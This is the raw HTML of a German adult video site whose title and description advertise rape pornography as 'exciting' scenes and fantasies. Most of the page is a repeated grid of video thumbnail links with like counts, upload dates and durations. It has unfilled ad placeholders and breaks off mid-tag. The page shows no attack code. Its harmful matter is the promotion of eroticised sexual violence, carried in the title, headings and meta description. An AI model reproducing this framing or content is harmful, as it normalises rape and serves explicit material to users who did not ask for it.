

--- FILE ---
content_type: text/html
request_url: https://vergewaltigungsporno.pro/de/
body_size: 12989
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Aufregender Vergewaltigungs Porno: Extrem heiße Szenen und Fantasien warten.</title>
        <meta name="description" content="Erfahren Sie mehr über Vergewaltigungs Porno: die beliebteste Pornoseite für Erwachsene." />
        <link rel="alternate" hreflang="de" href="/de/" />
 
        <link rel="canonical" href="https://vergewaltigungsporno.pro/de/"  />
        <meta name="Robots" content="index,follow" />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/TMr3C16c5TtpNZqUdpjMueiJ.js" type="text/javascript"></script>
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://vergewaltigungsporno.pro" target="_self">Vergewaltigungs<span>Porno</span>.pro</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="[#BANNER_CATEGORY_webcam_link#]"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="[#BANNER_CATEGORY_fling_link#]"><i class="la la-tags"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Vergewaltigungs Porno</h1>
    
                    <ul>
                        <li><a href="/de/index/popular/1/" target="_self"><i class="la la-eye"></i> NACH ANSICHTEN</a></li>
                        <li><a href="/de/index/latest/1/" target="_self"><i class="la la-calendar-o"></i> </a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">                    
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856895361754567/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7514aafa5c7" src="/thumbs/567/1892856895361754567_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2537852</li>
                                <li><i class="la la-eye"></i> 21.09.2017</li>
                                <li><i class="la la-clock-o"></i> 13:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/16159998536980073199/">
                                <div class="thumb-col-img">
                                     <img data-sg="e043d90ccf878aef" src="/thumbs/199/16159998536980073199_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 837392</li>
                                <li><i class="la la-eye"></i> 26.02.2024</li>
                                <li><i class="la la-clock-o"></i> 12:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1887385818080818469/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a315766d8d13525" src="/thumbs/469/1887385818080818469_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 465814</li>
                                <li><i class="la la-eye"></i> 10.07.2024</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482547366416707/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251aa11d143" src="/thumbs/707/1426482547366416707_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1543</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17206367377679843437/">
                                <div class="thumb-col-img">
                                     <img data-sg="eec94bf77d7a006d" src="/thumbs/437/17206367377679843437_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 623759</li>
                                <li><i class="la la-eye"></i> 2.11.2022</li>
                                <li><i class="la la-clock-o"></i> 7:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637766063432/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104a4ab548" src="/thumbs/432/3824942637766063432_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 755149</li>
                                <li><i class="la la-eye"></i> 16.09.2017</li>
                                <li><i class="la la-clock-o"></i> 5:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636791048836/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21048</li>
                                <li><i class="la la-eye"></i> 14.05.2020</li>
                                <li><i class="la la-clock-o"></i> 3:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639494558689/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b15173e1" src="/thumbs/689/3824942639494558689_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 14980</li>
                                <li><i class="la la-eye"></i> 27.03.2020</li>
                                <li><i class="la la-clock-o"></i> 3:48</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942638563000710/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 13875</li>
                                <li><i class="la la-eye"></i> 20.09.2020</li>
                                <li><i class="la la-clock-o"></i> 6:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9054224112836168944/">
                                <div class="thumb-col-img">
                                     <img data-sg="7da710dbfa604cf0" src="/thumbs/944/9054224112836168944_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 12680</li>
                                <li><i class="la la-eye"></i> 28.08.2022</li>
                                <li><i class="la la-clock-o"></i> 3:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636915645217/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10179a5b21" src="/thumbs/217/3824942636915645217_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 178</li>
                                <li><i class="la la-eye"></i> 21.03.2020</li>
                                <li><i class="la la-clock-o"></i> 11:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639607525597/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 541607</li>
                                <li><i class="la la-eye"></i> 7.11.2017</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13325597015666821439/">
                                <div class="thumb-col-img">
                                     <img data-sg="b8ee07e23ad3893f" src="/thumbs/439/13325597015666821439_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 537182</li>
                                <li><i class="la la-eye"></i> 17.03.2022</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639839845429/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c5e61c35" src="/thumbs/429/3824942639839845429_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1284584</li>
                                <li><i class="la la-eye"></i> 27.07.2020</li>
                                <li><i class="la la-clock-o"></i> 19:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942638501719652/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed107623ee64" src="/thumbs/652/3824942638501719652_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1492</li>
                                <li><i class="la la-eye"></i> 24.07.2020</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13554958834097539527/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e0b6d49c7" src="/thumbs/527/13554958834097539527_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 84684</li>
                                <li><i class="la la-eye"></i> 15.06.2025</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/7107052015531926700/">
                                <div class="thumb-col-img">
                                     <img data-sg="62a15227420124ac" src="/thumbs/700/7107052015531926700_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2</li>
                                <li><i class="la la-eye"></i> 22.02.2022</li>
                                <li><i class="la la-clock-o"></i> 7:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4932172681972913666/">
                                <div class="thumb-col-img">
                                     <img data-sg="447298ec27e19602" src="/thumbs/666/4932172681972913666_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 239971</li>
                                <li><i class="la la-eye"></i> 5.11.2024</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640491817430/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ecc269d6" src="/thumbs/430/3824942640491817430_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1605</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 0:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17663248429461237429/">
                                <div class="thumb-col-img">
                                     <img data-sg="f52076dcd9836eb5" src="/thumbs/429/17663248429461237429_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 332711</li>
                                <li><i class="la la-eye"></i> 1.06.2022</li>
                                <li><i class="la la-clock-o"></i> 7:46</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636666038951/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1008b9aaa7" src="/thumbs/951/3824942636666038951_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 549439</li>
                                <li><i class="la la-eye"></i> 19.10.2017</li>
                                <li><i class="la la-clock-o"></i> 5:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639781408765/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c26a6ffd" src="/thumbs/765/3824942639781408765_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 220309</li>
                                <li><i class="la la-eye"></i> 9.09.2017</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/270602230683030748/">
                                <div class="thumb-col-img">
                                     <img data-sg="3c15f4b8b4a54dc" src="/thumbs/748/270602230683030748_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3819</li>
                                <li><i class="la la-eye"></i> 19.10.2023</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637465386069/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10385ebc55" src="/thumbs/69/3824942637465386069_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 601933</li>
                                <li><i class="la la-eye"></i> 13.01.2018</li>
                                <li><i class="la la-clock-o"></i> 7:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639821371543/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c4cc3897" src="/thumbs/543/3824942639821371543_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4281</li>
                                <li><i class="la la-eye"></i> 25.10.2017</li>
                                <li><i class="la la-clock-o"></i> 16:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636794502201/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 703859</li>
                                <li><i class="la la-eye"></i> 31.10.2017</li>
                                <li><i class="la la-clock-o"></i> 12:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636676433185/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1009584521" src="/thumbs/185/3824942636676433185_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 43039</li>
                                <li><i class="la la-eye"></i> 3.06.2020</li>
                                <li><i class="la la-clock-o"></i> 6:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640242156364/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10dde0e34c" src="/thumbs/364/3824942640242156364_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 927657</li>
                                <li><i class="la la-eye"></i> 6.07.2020</li>
                                <li><i class="la la-clock-o"></i> 11:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856898151318289/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751f0f50311" src="/thumbs/289/1892856898151318289_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 474</li>
                                <li><i class="la la-eye"></i> 11.04.2020</li>
                                <li><i class="la la-clock-o"></i> 8:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852731331386925/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb911871e2d" src="/thumbs/925/2705852731331386925_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 272915</li>
                                <li><i class="la la-eye"></i> 6.02.2020</li>
                                <li><i class="la la-clock-o"></i> 16:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4135978043931845041/">
                                <div class="thumb-col-img">
                                     <img data-sg="3965f21e1b5f61b1" src="/thumbs/41/4135978043931845041_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 38</li>
                                <li><i class="la la-eye"></i> 20.02.2022</li>
                                <li><i class="la la-clock-o"></i> 3:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/18057550553864575267/">
                                <div class="thumb-col-img">
                                     <img data-sg="fa994e8e44c19923" src="/thumbs/267/18057550553864575267_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 184716</li>
                                <li><i class="la la-eye"></i> 28.02.2022</li>
                                <li><i class="la la-clock-o"></i> 6:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/6794381006198360532/">
                                <div class="thumb-col-img">
                                     <img data-sg="5e4a7d86e71d49d4" src="/thumbs/532/6794381006198360532_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 252950</li>
                                <li><i class="la la-eye"></i> 12.09.2023</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639420745302/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10aceb2656" src="/thumbs/302/3824942639420745302_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 180667</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 18:49</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852731433915532/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb917a3948c" src="/thumbs/532/2705852731433915532_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 651</li>
                                <li><i class="la la-eye"></i> 17.06.2020</li>
                                <li><i class="la la-clock-o"></i> 6:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639964636530/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10cd564572" src="/thumbs/530/3824942639964636530_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1105917</li>
                                <li><i class="la la-eye"></i> 10.09.2017</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637590337305/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 276651</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 19:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639143184480/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 152544</li>
                                <li><i class="la la-eye"></i> 5.09.2019</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5159483897964245904/">
                                <div class="thumb-col-img">
                                     <img data-sg="479a2b44e281b390" src="/thumbs/904/5159483897964245904_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 95</li>
                                <li><i class="la la-eye"></i> 15.06.2025</li>
                                <li><i class="la la-clock-o"></i> 2:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639151084970/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109cd875aa" src="/thumbs/970/3824942639151084970_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 86</li>
                                <li><i class="la la-eye"></i> 19.10.2020</li>
                                <li><i class="la la-clock-o"></i> 22:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640461502907/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10eaf3d9bb" src="/thumbs/907/3824942640461502907_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 391119</li>
                                <li><i class="la la-eye"></i> 28.03.2020</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639313409485/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21112</li>
                                <li><i class="la la-eye"></i> 19.06.2020</li>
                                <li><i class="la la-clock-o"></i> 0:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734586650555/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9d38e7fbb" src="/thumbs/555/2705852734586650555_0.v1580715300" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 352967</li>
                                <li><i class="la la-eye"></i> 13.07.2020</li>
                                <li><i class="la la-clock-o"></i> 12:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636896803286/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10167ad9d6" src="/thumbs/286/3824942636896803286_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 64</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 13:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3733431570804642083/">
                                <div class="thumb-col-img">
                                     <img data-sg="33cfd03bab0a1123" src="/thumbs/83/3733431570804642083_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 85722</li>
                                <li><i class="la la-eye"></i> 9.09.2024</li>
                                <li><i class="la la-clock-o"></i> 4:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852733653399795/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb99bee38f3" src="/thumbs/795/2705852733653399795_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5234</li>
                                <li><i class="la la-eye"></i> 8.07.2020</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5928340311341418178/">
                                <div class="thumb-col-img">
                                     <img data-sg="5245b21a7d2246c2" src="/thumbs/178/5928340311341418178_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 197760</li>
                                <li><i class="la la-eye"></i> 17.03.2022</li>
                                <li><i class="la la-clock-o"></i> 11:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482544617897666/">
                                <div class="thumb-col-img">
